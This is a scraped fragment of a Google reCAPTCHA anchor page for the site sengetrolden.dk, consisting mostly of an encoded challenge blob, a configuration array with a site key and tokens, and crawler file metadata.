base64]/DtsKWwpvDl3XDohtHw4/[base64]/[base64]/DtDl5dgRGTsKhE0cHHRnCuMK0bUAPeMO5HsODwp8iwrIUCsK8ZHVowojCicKpPTbDjsKXa8KSw6ZXwqEQRCBFwqrCkgzDmj1Cw7hBw4o2KsO9wrtzdQ/CvMKcZRYUw5PDrcKjw73DgcO2wqbDlnHDkDTCkELDuy7DqsKbXHLChmY8IMKXw5Vzw6rCvUvDk8OOFFPDl2rCvsO6esOzGsKLw57DiF4owrgLw4oOVcKiwrZuw63Dp2/DoMOoCGDCplp1ScODT2LCnRRlR0xERMK7wpTCoMO6w4VPLFzCl8KYZhdxw5kSOXHDmFPCq8KTT8K1XsOKc8K9w7DDiSvDt1/Cj8Kvw6ZCw51lOsK9wq3Cng/DmBXDlFXDp1fDpyTCgxnDvyIuRGTDpiQcYBddAcKwRzXCn8O1w6nDucKAwrBaw5o+w5LCtkHDgk0racONFg0tUi/CgsOzLTPDvsONw7fDjD1CPXXCjsK0wqFuYcKcwrgtw6M2KMOCNxU7HMOow5lIEFJMwrBjbcOUwqcMwqdiAcOUWw7Ch8Kcwr1CwpDCjMOTVcKQw7ESFMK+bwPCpFvChVfDmAV3w7NYeVZqZRnDkEZ1FsOxwq4cw5HDoMKAw6jDhFIZcMKKZMO9BGNsV8Kww7Mqwp/DtG4Lwp5uw5BBwrzDgAZtAkhUP8KLwo7CqQTCkMK3wqvCqC/[base64]/DssKKW2/Cu8K9NWBtYcKaH8KCB8K+w57Cp8OJw54oVcOiOsOiw4AtNGHDlcKvNX7CljxUwpZsw7UANHrCm2VSwocVdj/CkSPCncOvwoA2w4R7I8KRC8K/UcOAdsO9w7PDqMKlw7HCo2YVw7scK0dmbFQ+XMOBacK/A8KvQMOLRgwIwoI9wpjDt8KgM8K6IcKVwoVdQ8OqwokbwpjCj8O+wpIJw5cPwrbDkhASRjHDgcOiecKvwovDscKSNMKbXcOKKE3DvMK0w67ChiZ7wpbDmsKCNMOHw7QjBsO6wo/DoCNZDWkQwqolSmDDgE5Pw7LCiMO8w4ATwprCh8KKw4zDq8OBHj/Dl3DDgw/CmsKGw6JYNcKRcsK8w7RXEyvDmXLCjVIlwqdUGDvCncKJw4XDsk0MNjhPwoRIwq5kwqV0ICnDkkDDoX9PwoR4w6sDw7d7wpLDhF7DhMKywpHDlsKHVGcQw7/[base64]/Do8Kawr3Cp8K5fsKFwpTCmhPCvcKHwqEqJ8KDDWhcwpTCusOzw63ChCLDnE0Mw6bDnHsLw6MVw7TDh8K9LiHCtcKYw4cQw4TDnnMcXAzCjFDDtsKsw5XCvsK4FcKsw6FvGcOiwrLCjsOuZArDiVPCqDF/wr3DpiHCkMKKLzFmB0/[base64]/Cq8OhDTteHsODwpRSeMOlw6LDvU1mSTQPQcKTTcKpwpTDpsKUwqEkw47Dry7DjcK+wo4nw7tKw4kAa2LDk2g3woPCnlDDi8OYCsK6wpRkwprCpsKTRMOfY8KkwrJfelLDoUJwI8KEZsOZEMKCwr0OLU3CjsOaSMK5w7/CocKGwqcHL1JQw6HCqMKSfcO8woguOUfDvgDCm8OQXsOzDUQJw6LDhMKRw5gkY8OxwoBfEcOBwpBQOsKEw6NfE8KxQzUuwp1Ow5rCk8KqwqnCh8KSdcO/wpjCp29XwqbDlWTCvcOJc8K5AcKewqE1CMOjN8KGw5tzVMK1w7LCqsK8QWUxw4Z5D8OQwqlIw5J6w63Djh7CgHbChsKSwr/CncK0wpXCgTvCscKWw6/ClMOqaMO9BGsCKkd6NULDjEEmw77ChG/Cl8OKXCFVbMKRfiLDvD/CsUTDrMKfHMKdbATDisKJZBrCpsOzPsKVRUnCslLDoCnCsxVmasOkwrJ2w7bDhcOqw5nCpAjCo2pxT19LEjN/VcKTQi5Rw4/Cq8KTCXpGN8OuFX1jwqvCt8KfwqNVw6nCvSDCqTzDhsKsPnrClwgrNTVgHVdsw4Ykw5nDs0/Do8Olw6zDuntLw73DvEEPwq3CsDMafTHCpl3CosKBw6sswp3DrcO7w6DCvcOJw6EgHDM1KsKnA1YKw6/Ct8OOM8OpJMOZGsKxw7TCiColEMOlXsKrwptYwprDjBXCtwbDtMOkw6fCvmkaHcKtEUhafgLClcO9wp4SwpPCtsKyOkvCiREfJcOww7RZw7gTwoN/wrXDk8KzQ3LDlMKGwprCvlfCjMKNS8OGwq52w7TDhGbCqcKZBMKiQFtrO8Kwwq7Dkm5gQMKEZcOnw6NUVMOuKDQ/NsOsAsOTw47CjTl7bl4sw6fCmsKlUQbCvMKqw4HDnzLChlHDhyTCqTYfwqfCqsKsw7LCsCEyFDBJwrBeO8OQwoJcwqPDoQ3DgBfDhk9GSCLCgcKvw5PDjMOCVDHDv3vCmX/DrxfCksK0HsKpNsOowq5mUsKZwopUN8KwwrQbbMOxwohAWXJ3WGLCr8OjMTPCkjvDj1fDgx/DnBZpNcKsTxUPw63DgsKpw4NCwo5TNsOWGzXDnwbCrMKkwrJHG1zDtMOqwq8iKMOxwo7Dr8O8RMKXwojCuSY/wpXDh2V8O8KwwrnCuMOVGcK/NMOXw64uRsKBw5J3PMOhwqHDqRDChMKMAQXCvcOzeMOxKsOVw77DgcOUSgzDlcOgw5rCj8OcdsKgwonDs8OMw4tVwpMkSTclw5lcUFRtbHrCnCLDssOqA8OAZMOcw4pIIcOBFcONw6EmwqnDj8Olw7/Dk1HDscO6CcO3UTF5dkPDpMOKBMOMw4bDlsKvwoNAw7DDvxYXBk/DhnIcRAQVO1YHw6M6E8O9wrZrCTLClR3DicOgwq5SwrwwYsKKMn/[base64]/[base64]/[base64]/w5zDg18Hw67CkQbCuXJGw5c6B8KuKz/[base64]/[base64]/Co8OEe8OOfMKCw50fw7TCtQXCt8K8V8KhZcOqwqMhHcO1w49GwoTDq8KddEsIVMK6w7FFeMKhekDDuMO4wrxbP8Oxw7/CribCpAY6wrEKwqhie8KaesOUOgnDvlVibcK7wpzDkMKHw7XCpMKEw4TDiR3CiHvDhMKWwr/CnMOFw5PCsjfDl8K5I8KadlbDvMOYwpTCo8Orw5/ChMOGwrM3ccKww6t/QSI4wrFrwogQC8KowqnDjUHDt8KRwpXCiMKQNQJUwqs3wqXCtMKxwoECC8O6PwDDr8K9wprCm8OZwpDCpwHDhArCmMKGw47DpsOhwrwewrdmEsOQwr8hwrZPVMOowr4XA8Kfw4ZEccKjwqp4wrplw4/CjSbDpxTCpFjCgcOhLMOEw65WwrXDkMOxCMOHNzEID8K/TBBtQ8OrMMKSVMOYL8OYwoHDh0LDnsOMw7jCujXDugdcdQXCpAA4w5dGw4MXwo3DkgLDhjXDmMK5EMO2woxswqHCtMKRw53Do0JmSsK/[base64]/[base64]/[base64]/[base64]/Dk8OUBkDDiG3ChsK9OVxXw6bDt8O2w54DwonCncOywoYgw7rCnMK3Cld+YyV4EMKJw43DsF1rw7IgHXTDkMKpQcOMEMOlbDpowpjDnDxfwrDCrzTDo8Ozw7UkY8Olw75+ZcK2dMKLw6ohw7vDpsKNdyzCk8K/w5vDl8O5wovCl8KZTyxGw40AaCjDqcKcwrrDu8OPw6LDnMKrwpHCpSLCnE5uwrHDvMK7BgtFehfDjjsswp/Cn8KUw5jDt3DCusKsw79uw43DlsKIw5BSc8OfwofCv2LDsTbDilEgcRXConYSaWwIwqxtN8OAdSMhXBvDjsKFw69+w6tGw7TDpR/DrkzCtMKgw77CkcK6wokPIMO9TMOvCWh8NMKew4rCt31iaFLDn8KuCUfCj8Knwq4owpzCjhbCiTLCmmDCl3HCucO8TMO4ccOFC8OsJsKUEVEdw7UWwoFeXsO0Z8OyDCVlwr7CncKAwrzDklFkw4Ejw6rCuMK6wp4eScKww6nCkS3Dgl7DvMOvw6N1EsOUwq0Fw6/CkcKBwo/ColHCnmYHKsKAwrdHScOCPcO/[base64]/wqTDg8KSDRXDuVgEwqpKeMKEwrLDh2Zjw5k7HMOAV3wobEZgwpbDuG8vAcOvTsKFKkgRTCBtEcOGw4jCoMKQacKUBSJuRVXDvz1SXBPCqsKQw5TCmxvDhnPDmcKJwp/CuwPCmEHCrMOLTMK/[base64]/AwZowr3Cn8KxLTRkwr7CvkbClxo4HjvCnVcAEjrCrTbChhR2Nm3Ck8OEw5jDgQzCqk0tAMO0w7dmBcOUwqUHw7HCu8OUESFcwoDCrW3CrjjDlzfCoT80EsOgacODw6gXwp3Dk01Gw67ChcKfwofDrQDCiDdkYz/Co8O+w7smPWJPDMKew4vDpSLDghdaYB/DucKiw4HDjsO/[base64]/Cs8OuID3CikXCj8KAwrvCmk3Cg8Oww6obPyp6wooow7YwwrbCt8KnSsKnBMKXDQPCl8KXEcOTEi8Rw5bDosKHw7jDuMKnwoTCnsKzw5xkwpvCo8OQU8OoacO6w71kwpYawq0ONW3DnMOqZ8O1w5QXw6t3wp84Mwpgw4pOw6VYIcOrKGNQwqjDmcO5w4nDr8KYQl/Dk3TDi3zDlVHChcOWMMKBIFLDjMOYKcOcw7tWPn3Dpn7DuQjDtwscwrLCgSQcwrDDtcKTwq5cwoRWLlrCsMK5wpU5BXUMacK+wpTDk8KaLcOAHMK9wpZkN8OUw4vDtcKpCzpBw4bCs3xwcghmw67CsMOUVsOPehLDmg5aw59/Y2fDuMKgw41FUwZvMsO7wpo/cMKkLMKmwqM1w4FxaWTCmERTw5/CrcKnDD0qw7Acw7JtcMKTwqDCpE3DqsKYSsOiwq/CgCJZFzPDtsOuwq3Ch2/Dmmgnw4xQO2/[base64]/w7XCu8KDw4dWOcKwMwtew7tuFcKZw6Alw7pDesKfw5Faw4VYwobCv8K/HiHDvWjDh8KPw7nDj2o9KMONwq3DqSkUEGnDmHEzw5MyE8OSw5dndFrDrsKseikyw5laacOIw6rDkcKxK8KtSsOqw5/CoMKuRi9HwrEQTsKvbMO4woDCinjCu8OIw6nCsAUwV8OHKzzDsVgnw6Zrb3dMwpvCuVhpw7DCp8Oaw6QxWMOtwp/Dr8KoAMOzwrHDv8OiwpvCjBzCj3pyZkTCssKlFENfwpTDrcOTwptEw6HDssOgwrDCjgxscWUewokRwrTCpT0Jw6Y/w7UIw5rCnsOwdsObQcO/wr3DqcKDw4TCvCFqw4zCv8KOfAocasKDDGHDpWvDlg3CrsK3fcKzw7HDuMO6CHXCp8Kaw7clAsKww7bDjR7ClsO2MmzCjknDjzLCq1DCjMOLw75fwrXCpDjCgwQow7AwwoVeL8K4JcKcw6xCw7tpwrnDiQ7DgHc6wrjDsT/Cmw/DsHEkw4PCrMKSw5cEUy3DsE3CkcOIw5VgwonDs8KZwqbCoWrCmcKUwqbDgMOnw54sKCfDtmnDpiFbTQbCuh8iw4MiwpbCtHDCkxnClsK4w5XCiRoGwqzDrsKYwrk3asOJwpN/bFbDmmx9WsK1w51WwqLCpMOHw7nDhsOOYnPDg8KAwqDCpkjDvcKhIsKdwpzClMKFw4HClTszAMKTNVpPw6ZYwpB2wocww6xgwqvDn04XUcO5wrZrw5tcLUoCwpDDuQ7DuMKgwqzCnB/DmcO1w5bDusOXV3RKHUlWEEYHFsOzwo7Dh8K/w5hrKUYgFsKUwoYIQX/DmV1vTEfDhid/dXAJwpzCscKsN2oow7tpw5p7wqfDkVnDncOsFWfDpcO3w7Z5w5QrwpALw5rCv1JoBcKbQcKgwrdJw5QjDsOUdy0MAV7CmiTDiMO7wqjDhndww7jCjVDCjMK3M03Cr8OaJMOqw5AXC2jCpHoqGknDtcKGWMOdwp8/[base64]/w47CinEBeiYxf0tkw7ccwp/Dmyhww5fDvg7Crm7DrcKYAMKnH8KQwplvWw7Dv8KZN2rDlsOmwrfDslTCslc8w7/DuyI+wpjDuDnDl8OJw5Vjw4rDiMOcw6tXwp4Nwq1Sw6g0GcKFCsOEIxXDvsKnb2kNfMO+w5Mtw63DkDvCsx5Fw57Cm8KqwrN/BsK2GXDDvcOqaMODWy3CrEnDuMKTDzNuByDDqcOaSxPCpcOawqPDlw/CvAHDvcOAwp1GERUgIsOEd3R4w5c1w7xrdMKvw7FadnPDnsObw4jDrMKSZcO+w5ZkdinCpX/CtsKjTMOMw5zDnMKdwr3CvcOCwr7Csmlywo85eW3CuzBLdkXCiCPDtMKIw5fDt2EjwrVsw7UuwrM/acK7a8O/HHLDiMKXw6FKEzhATsKYKTILT8KQwopvScO0K8O5VsK5aC3DpmRWC8ORwrRewpvDrMOpwrPDm8KPEjpuwo5vB8ODwoPDtcK5D8KMIcKiw5xtwppDwo/CoEvDvsK9E2crZXjDuHzDiG0nS3l8RWHClhXDpHLDnMOaRAM4ccKGwpnDv3rDviTDiMKzwpjCvMOCwpppw5B1D2/DoX/CoDDCoQfDmQHCp8OYOcKmcsOLw5zDqzktTXvCvMOtwr1yw4VifzrCtwIUKzNnw6JKGBtHw7Qgw4fDqMOSw41yOMKTwqllPF1NVknDq8KOEMO2RsO/cn9uwoh2IcKQBEUYwqhSw64cw67CsMOewrhxdS/Dj8OTwpbDrTN2KX9kbMKjHG/Dn8KCwqFXIcKRP3FKDMOncMORwoUkA2AuXcOYWS7DjwTCgsK3w5jCl8O/X8K5wpYTw7/Di8KwAz3Cn8K2bcOpchN+d8KuIkHCrBIew5jDrwzDpWTCkAXDtSfCtGIDwr/[base64]/[base64]/CojQOwrPDmsOkXkx+GmA1C8OqTznCgjs6RBglRCPDsSXDqMOLA1x6w4hiQMKVA8KrXsOswqxgwr/Dp392PQPDpDRVTx5+w7JMayjCksOxcF7CsnYVwrgxNTY+w4zDocOuw4fCksObw7Few5bCkx4ZwpXDiMOzwrfClcOaQVFZGcO3diHCmMOOaMOoKDLCly4xw5HCvMORw5rDj8KMw5EJZMOhIT/Dr8Osw6AvwrbDpBLDsMKeGcODOMKdA8KMXnVTw5xUHsOUCHDDssOqOjzDtEzCgSsXY8O1w7AqwrNfwoVKw7lCwpNww7pTL04Iwplbw7JtY1LCssKmMMKGUcKoY8KKaMO5WnvDtAQFw5ZDbyTDgsOBCn4Zd8K/WjXDtsO1aMOJwqzDu8KkXxXDrsKvHzDCjMKiw6zCp8Kywqg2N8KnwqkzHBbCvCvCo23CqsONTsKcesOaO2RFwr/CkidiwpXCtAxyRMOaw6I5BTwEwrfDi8KgJcKEL1UkLXXDrMKYw41nw6bDpGXCkVTCugXDuiZewonDrMKxw5koIMOgw4/[base64]/CnMOPwpVYasOTYsOrBnLCvsKJw4obwrRfKHk5QsK5wqB+w7ITwpkBXcOywpY0wpEbNcO7A8OGw7gSwpzDs23CgcK3w4/DsMOILCJifMO/YmrClsKawqoywqDDkcOjS8Kjwr7CssKQwr8dRcKnw7AOfzvDr2oOVsKtw6nDgMK2w7doUiLDkR/DtsKeAkzDuRhMaMKzJHnDscOSe8OcP8OVw7VlP8O+woTChcO9wpzDoghtBSHDlC8Vw5psw5wHYMK6wpDCqMKuw4YHw4vCpAQmw4XCgsKFwoXDt2w7wrxewppKJsKrw5DDoD/CiEDDmMO4XMKawp/Dm8KvDsKgwoDCgsO6wpcBw5lKSmDDmsKvMhpawqDCkcKQwofDiMOowqF2wrbDucOyw6wVw4PClMOHwrrDucOHKA5BZzDDmcKaN8ODfjLDhjwpZh3CiFg1woLClHLCqsOiwp54wqAxIBtuJsKZwo0nBWQJwrPCvgh/[base64]/CszTCq8KAw4zCp8OrMsOYZztMecOVGjwXwoZSw5rDniBSwo9qw402aB7DmcK9w5ZhF8KwwrLCvxhRcMOKw7HDs3vClw9zw5IfwrQdEcKVdW4zwp3DjcOwF1hqw680w4bDgg1fw4XCuAA+Si/Dr20YOcKIwofDqWNmVcOeKkF5HMO3OFg8woPCsMKfSBnDpMOEwpPDuFIVwpPDvsOswrETw5DCo8KAZsKKK352woLDrnzCm1EKw7LCih05w4nDn8KaLgkeOsOwewx3VVnDqMKDWMKfwr/[base64]/DrMOkw709PMKOwqdKwo7CtnPCtcKIw5TCrcOxwo3DncOrw59LwrZ0fcKtwpJNZ07Cu8KeCcOVwqgAw6LDt37CrMKzwpXDizLCqMOVXkgTw6/[base64]/DlsOcXsOTwoXCkMOuG8OvwpfDk8O9NsOqwqt2V8KEwofCk8O0V8O3J8OROgPDh3g4w5BVw7HCh8OYHMKrw4fDnFhlwpTDp8Ktwp5jNzPCosOyT8K1w7nCvmbDrAAvw4E/[base64]/DgsOMEsObbSDDp8KGw7jCqzvDkMKMw5d8w5sSwq/[base64]/CiVXDnT88aiLCqFAfU8KlM8K7JMOSacOtBcOZRkrDnMK+e8OUw7fDk8KxOsK2wqRqOFPDoHrCiw3CusO8w5lvP2fCvD/[base64]/DiRBYw5TDicORw5fDkQLCs8O7TcOpBm9OYCo/ZEBlw6l1IMK9e8ORwpPDu8OZw4zCuCbCscOvVUnCs1LCpcObwqdrExk/[base64]/MsK2X2wkbhMbw5fDvlwAwpIMJMO9w5XCv8OEw5lnw4JNwqnCucO/JMOjwoZJWxjDrcOXE8OCw5E8w6Eaw5TDgsOowpxRwrbDicKFw79Nw43DoMO1wr7DkcK7wrF7AVzChcKAWMKmwqPDjn82wpzDp0kjw6law5M2FMKYw5RGw6xAw7nCvgBjwrvDhMOURFrDj0sQPWIRw7RRa8O/dwVEw6Fow4XCtcOodsKGe8OZTR/DmMKoSSvCvcKIDF8UPsO4w7rDiSTDl2sbNcKlWkTDkcKSZyUKSMKCw4DDsMO2KVdBwqLDuxnDk8K1wrvClcOnw6wvw7XCnQQhwqlKw4Ixwp4leC3DssK5wqc0w6IlFW1Rw4M4CcKUwrzCjHFwAcOhb8OKOMKYw6nDvcO3J8KcccKew5DCnD3DqnLCuD/DrsKawojCgcKAEVDDmFx5U8OnwqnCi2tHdiZ7fkRBYsO7woJ2Lx5ZPUB4w70Nw50OwpNVHcKuw68bEMORwpIfwrPCmcKkC3cOGA/[base64]/[base64]/[base64]/DrF80UwDDgsK8wr/CoMOrOg/Dp2PCucOCwq/DsirDosKIw6FddhLCgVhiLkDCg8KVd3lYw5DDt8KTaHczEsOrbDLDmcKqGDjDkcKvw75qJ1FXFsKTEMKTHBxmMV/DrkPCnCMww5bDsMKBwqFsVgLCiXwGGsKNw4zCk2/DvSPCvcOaLMK0wq1CFsKTCC8Iwr08XcOND0I5w67DlWVtXDlrwqzDgmYDwqoDw48mJVIsWMKMw7tDw6cxSMKxw7wBLsK+M8K4ZlvDl8KBQgFmw4/Cu8OPRl4OAzrDlMOHw5RlVjoRwopNwpvDnMKAKMOnw6UMwpbDgmfDrMO0woTDo8OYB8O0UsOEwp/Dn8K/bcOjSMKNwqvDgjbDl2jCr2p7LjTDgcOxwpjDiwzCnMO8wqB6w7HCuWIDw77Dui0zUMO/[base64]/wpcpw7Fsw4XDsToTPVzClQfDnMONTSDDqcKwwr42w7NSw5USwpgfbcOEdzFbSMOzw7fCqkgFw4nDlsOEwoc/fcOKLsOsw5Qvwr7Dl1fClMKsw5rCocONwpBmw4TDiMK/bAJxw6HCmsKBw7hrVsOOa2MHw5gNNmTDksOuw6VZUMOCeylNw5fCpnRuUHFjHMOtwqHCskJcw5hydsKzGMKmwrbDrRrCpBbCtsOZBMODbj/CssKOwpDCvxRRwq5ZwrZCDsKVw4YnRBjDpG0MDWB/SsKfw6bCsDtpCFI0wofCrMKSccKLwofDr1nDplzDusOsw51ddA99wrAuGMKFbMO5w5DCsAMXUsK/[base64]/CqQbDo8O0cEVpScKvEsKGwp3DhgRkw67CvjnDuiTDqMOCwp5oU2nCtMKoQkxzwowfwqkowrfCvcKtUDxMwpPCjMKLw74+YXzDlsO3w7PCl2Blw5PDg8KSFBpJWcO1DMOzw63DlDPDpMOrwpHCtsOWG8OxRcKIP8OEw53DtXbDpW5/wp7CokJoAjJywrZ8am88wpvCjFDDhMKCJsO5TsO/[base64]/[base64]/CoBfDhcKZYsO5TcOkw5DDoE3Ck8KqHQg8AxXCo8O4LFU/Z1lDCcK8w4rCjk3CmGvDuxo+wrp/wrDDgBLDly9fIMKow63DklXCo8K/PxnCtRtCwo7DgsO1wq9vwps2e8Ovw5TDlsO5CXFwazPCkzsuwpIRw4cFH8KLw67DmMOVw70ew4QtWC0ASELCh8KmIgbDisOGX8KdWwbCgcKJw6jDq8O/[base64]/[base64]/[base64]/Dvxwgwr18w7l+wrXCmG/Dh8OIDjPDk8O3woFNHcKdwoTDkUTCgsKewpYlw4piWcKAY8O+CcKhQ8KRJMOifG7CjlTCn8OVw6vDpjzCgQ8mwpYzAwHDtcKrw5fCosOlShLCnUPDjsK7wrvDsDVwBsKrw5dMwoPCgn3DjsKjwp84wokpTX3DqzAicT/CmcO3VcKnR8KKw6jDm2ozSMOrwoMLw7nCvHIgd8O7wqtgwrzDrMK/[base64]/CkD0uw5xNw6NBw4XDiUVlwokoH3xNwoUXE8OVwrvDnVwPwrgKKMOFwr/[base64]/P8OowoTDsXpkSMOTw5t1wrHDu8O6w65Ewq0cEMORRsKEEyfCsMKewod4M8KRw6dlwoHCmyfDr8OtEi/CuU8ucAnCpsK7VMK1w5gKw4vDjsOew4TCn8KBNcO8wrRFw5vCqzHCpMOqwozCjMKbwrFOw7xeYSx5wo4tJMOOG8O5wqkZw4vCpcOYw4g+D3HCp8Opw4/Cti7DscK9P8Ozw4/[base64]/CvSPDpMKAwpnDhXAgAsKKw4fDp8KxPXIvFC7CrsK5fyXDmcObacOXworDtjB0K8KUwqMrIsOEw595YcKPFsKHd3Z0w6/DocOXwrDCh3E1wqAfwpXCjyDDrsKieFpzw61qw60MJxLDusKtXhbChSkiwqhcw7w/[base64]/DtlfCkknDsX3Ch8KMOzPDi18vA8O4w5wWbsOeZsO2wohBwpfDmADDjVw5wrDCh8Odw4sLQcKpNzI+FMOMG3nClhfDqMOnQnAtb8KFSBkBw71MZXfDoFIQNn/Cv8OTw7FaSnnCgQ7Ch0/CuDc3w7QKw6TDmsKbwrTCgsKvw7nCo2jCj8KmI0nCpsOzBsOkwqINLsKgOcOaw5oqw7wFLDTDiQ3DumcndMOTWmfCmQvDmnYbcwNzw61dw49Kwp1Mw7LDo23CiMKYw6UOesKKIkHDlAQIwrnDhcO7XnxwaMO9GcOkHG/[base64]/w486CgTCkx4nazrDly/Dj1JTwocaUnNTWmYfF1PDrcKVRMONFMK9w4PDkDrCgwzDocOZwr/[base64]/[base64]/CoGFJNT3DoEPCvcOqw6htw782FsKKw5vCgGbDjsOdwocGw7rDg8O5w4vCsyHDs8O1w6AbSMOJfyPCtMOPw4R5b3spw4UGaMOUwoHCvVzDisOcw4fDjTvCusOgd3fDrnTDpCzCtRQzZMKWeMOtUcKKUcK6w5trVcKFEU5mwpxUFsKow6HDpxwpDmd3V1g/w4rDvcKTw5ExccK0ZB8MURd/eMKWHltaIDxDBShewos0HsO4w6kvwr7ClcO4wopHSC1hKcKIw4xbwqXDrsOrQsKjfsO1w4vCgcKgIlBdwq/CusKJLcKZasKnwoDCl8OHw4BcRnQwLcO9WBtTJH40w43CnMKeWmwwaVNMfMKjwqNow4d4w4cWwoQFw6/[base64]/DmcOAAQfCpMKxWWbCqMKTf3rCgi3DsMO7IxvCuz/CsMKzwp14X8OWJnU6w78SwrHDnsKTwpcyWF4uw5jCvcKLM8OxwrzDr8Oaw50jwqxEOzRHAjHCncO4bV3CnMOVwqbCiDnCqQvDuMOxO8KNw4oFwrLCg1woJCgjwq/[base64]/DmsOmecKQw6E1ZMKMXlzDrk7CqMK+wpzCn8K8wrIrI8K1DcKTwoDDssKUw71Lw7XDnTvCrsKPwrAqdgVMERERw5fCqMKGc8KeY8KuIyrCuA7DtcK4wqIgw4gAUMOxfS1Nw5/DlsK1SH5ZXw/Ci8KPLljDmFFscMO/EsOdbA4gw4DDocOMwrnDuBE+VMOYw6XChsKLw7sMw6s3w7htwqzCkMO+QsOpZ8Okw5kHwpBvAMKwM3A9w5bCqmMdw7/CrxAGwrDDlmDCo2oTwrTCjMO1woQTG3HDvsOuwo8DKMOFfcKIw5MTEcOUMFQNe3DDgcKxYMOQHsOVJlB7DsOLbcKCeHo7KgPDk8KxwoVFQcOeW1QyF3Zxw7LDsMOlEErCgCLDqS/CgjzCvMKuw5Q8dsKOw4LCkyTCkcKySxrDlQwcSg8QU8KoV8OhUhjCuDlew5QlDAzDh8KBw5DCgcOIJwYgw7vCrRBKYxfDu8OnwqjCq8KZw4vDoMOVwqLDusKkwqENXmPClcOKM0UnVsO5w4IDwr7DkcOLw5rCuGrDtMOyw6/DocKJwrZdb8KTEyzDisKTR8OxH8O6w5DCojFlwrUJwpYqDMOHDxnDo8KFwr/Ch3zDp8O2wqzCtcOYdD0yw6bCrcKTwofDs2Bqw6dbasKtw6ErOcKPwot/wqBoV2UFdl/[base64]/DlzxoLhNdXwhVJXglwq4hw70mwr3CqMK/NcKDw7jDm1lKP3siGcKxSCHCp8KPw6/[base64]/Dh8O/woLDg8KBw4MAEcKuwpVONMKEw4rCpkLCi8KOwozCkmITw6rCgEnDqwfCg8OSdBHDrGliw4vCrSMHw6zDosKFw4nDnjrChsOXw5ZewoPCmk3Co8KjJjojw4DDrSnDoMKvS8KGZ8OrPCTCtlZffcKXdcOzFRDCv8Ozw7lpG1/DkG8AfMK0w7PDr8KIGcOlGcOiEsKzw6rChHbDvxbDn8K1eMKhwq5ZwpzDkRttcE7CvE/CvVF0DlR8w57Dg1zCucK6CjnCgsKHe8KVVMK6bGvClMKHwobDnMKANhHClErDo2kew6PCosKWw5LChcKnwo98Wx/Dp8K9wq4tDsOMw7vDiRLDocO5woPDsmtob8O8wos9KcKEwp3Cqz5ZCkjDs2QVw5XDp8K/[base64]/BcO/w7DDssKYw5IpbcKfwrfCrRDCswfDq1kkw548QWQIw7g7woYfw5J3CsKMa2XDpcOuWg7DrlzCtx/[base64]/w5/CignCmEXDvsOQHSApwqbDuMOhdSIJw4dSwq8hMsODwq9OEMKuwp3DsBDCmA45QMKPw6nCtT1nw5jCuy1Lw4ZKwqoYw6wnbHbCjR/Cg2LDl8OIacOVOcK9w43Cu8O+wr0owq/DpMK4McO1w7Bbwp14EzAZABE/[base64]/wo7CtlrCrsKnw6rCucKvJcOZwp3ChMKoFC/Ck8K5CMOOw5cyBw8iKcORw4hgHsO+wpDCvx/Dh8KWTDPDlGjDpsKNDsKkw6PDvcKiw5QuwpEEw6Maw6oMwp/CmkhLw7TCmsKFb2ENw6cxwoQ7w4YSw4slJ8Knwr/CswJ5BcKpBsOVw5TDkcK7CA3Cv3/CosOGXMKrJEPCoMKlwqnCqcKCU0LCqGM2wrkgw5TDglpcwotoSxnDncKGAcOSwqfDlzs2w7ogJSXCrR7CuhdbZsO0LhLDtAXDjm3DtcKyLsKgX3jCisKWBxxTVsKwe1PDtsKwRsO9TcORwqpIcxjDicKNI8O6EcO7wrLDjsKMwp7DrVDCqUYHFsKpYX/[base64]/H0/Cu3jCnmBhHcOZAcOFX0ReKEzDt243w6UVwpbDqkJXwqJsw6VsMk7DqcKJwq3ChMKSCcOJTMKJWlDCsw3CokzDvcKWCFzDgMOEHSJawoLCsVnDjcKLwqzDgijClHgtwrNHb8OKdgkawocuGH7Cg8K4w7lww5wodHXDtFs4wokpwp/DsWzDsMK0w4NyJQbDryPCpsKhF8Kgw7l1w6wiGMO2w6fCpgzDvAbDp8O4dcKdWXrDhylyIMOSZzMQw53DqcKhWAXDlsKPw55ARCPDh8K2w6LDp8Oew5lPBAvCgA/CgcKlIWFvMsOGWcKcw4nCrMO2Ngkjwqclw6HDm8OWfcKtBsK8w7YgUB3DlmIWSMOOw4xQw4HDiMOtTMOnw7zDrDlKWGTDg8Kgw7/CtDrDuMOkZMOcCcOkYjTDjsOJwr3DisOAwoTDv8O6NzbCq2xuwpxwN8KnZ8OLWw3CnykhfS0Lwq/CkVYDUjtYf8KuC8KZwqU4w4J3bsKzJh7DkUHDiMKWQUvDhw9nG8KnwqHCo2nCpMKuw6VlfzzCiMOswp3Cql4tw5jCql3DnMO9w6PCtjzCh23Dn8KFw7NCAcOJQcKSw6NgQUvCkU92NMOzwrMewpbDh2PCih3Dr8OJwoXDtEvCrMKWw6LDgsKndlUVIMKSwpLCqMOKSn/DlmvCnMKmWHnClcOhesO4wrXDgH3Dk8OSw4jCnAliw6pRw77CqMOAwrvCs2d7djXDinrDjsKvYMKoGAhlHAkyVMKcwpFNwpzDo3BSw6wRwqMQK2hww5IWNz3CqnzDkRZJwqd1w53Du8KVJMKTUB88wpXDrsO5BRw\\u003d\x22],null,[\x22conf\x22,null,\x226LeVqyIdAAAAAJHjv52jqV-6U3pk0U56zZFvEN7F\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,343],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sengetrolden.dk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GUEnHiD3KXKAp8EHb69XgxtQHGYJmfBa/km3pvA7+HM\\u003d\x22,1,0,null,1,1769280812397,0,0,[206,145],null,[3],\x22RC-F0-mvyFwWmC-HA\x22,null,null,null,null,null,\x220dAFcWeA5bO4laow1vKuz4mww2OHPIPS7Lq2orUHT5Us0uqXIBuz9TYQKYDQDtM8bubWbvCSa_e-6s-7RuZF3Mc7rWUXM0jK0D3w\x22,1769363612475]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeVqyIdAAAAAJHjv52jqV-6U3pk0U56zZFvEN7F&co=aHR0cHM6Ly9zZW5nZXRyb2xkZW4uZGs6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=xsygttdqhmzg
body_size: 48686
content:
